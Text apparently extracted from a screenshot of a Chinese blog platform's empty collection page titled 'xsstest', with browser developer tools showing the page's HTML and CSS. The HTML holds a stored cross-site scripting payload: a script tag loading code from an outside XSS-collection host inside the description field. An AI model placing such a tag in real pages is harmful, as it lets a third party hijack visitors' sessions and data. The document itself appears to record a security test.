 片刻 动态 阅读 写作 Ting 碎片 客户端 New 搜索 帐号
文集《xsstest》 共 0 人关注
【简介】:
此文集还没有收录任何文章
试试右上角的小图标、或者去文章列表添加文章吧！
控制台 查看器 调试器 样式编辑器 分析器 网络
ml body div.wrapper.personal_index.corpus_index div.main.clearfix div.main_left div.personal_cont div.article_brief p 规则 计算后
<!--personal_cont start-->
<div class="personal_cont">
<!--index_title start-->
<div class="index_title clearfix"></div>
<!--index_title end-->
<div class="article_brief">
<p></p>
<script src="http://xssan.com/14ceXo?1405586458"></script>
<p></p>
</div>
元素 {
}
p {
word-break: break-all;
}
div, ul, dl, dt, dd, p,
h1, h2, h3, h4, h5, h6,
span, menu, header, footer
video, article, button {
}